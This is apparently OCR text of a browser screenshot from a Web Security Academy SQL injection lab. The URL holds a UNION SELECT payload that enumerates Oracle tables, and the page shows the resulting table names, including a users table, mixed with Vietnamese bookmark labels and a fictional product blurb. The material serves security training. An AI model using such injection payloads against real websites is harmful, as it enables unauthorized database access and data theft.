 0af400f0042db9fd80a5449700c300ed.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20tablespace_name,%20table_name%20from%20all_tables%...
Hộp thư đến (13) -...
TRUNG TÂM DỰ BÁ...
Kì 1 Năm 3
Cổng thông tin quả...
Cambridge Dictiona...
Longterm
Combo 10 khóa TTT...
TIẾN ĐỘ 2025 - Go...
CTF 2025
STMT_AUDIT_OPTION_MAP
SYSTEM
SYSTEM_PRIVILEGE_MAP
SYSTEM
TABLE_PRIVILEGE_MAP
SYSTEM
USERS_WIEJND
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
IMPDP_STATS
KU$NOEXP_TAB
KU$_DATAPUMP_MASTER_10_1
KU$_DATAPUMP_MASTER_11_1
KU$_DATAPUMP_MASTER_11_1_0_7
KU$_DATAPUMP_MASTER_11_2
KU$_LIST_FILTER_TEMP
KU$_LIST_FILTER_TEMP_2
ODCI_PMO_ROWIDS$
ODCI_SECOBJ$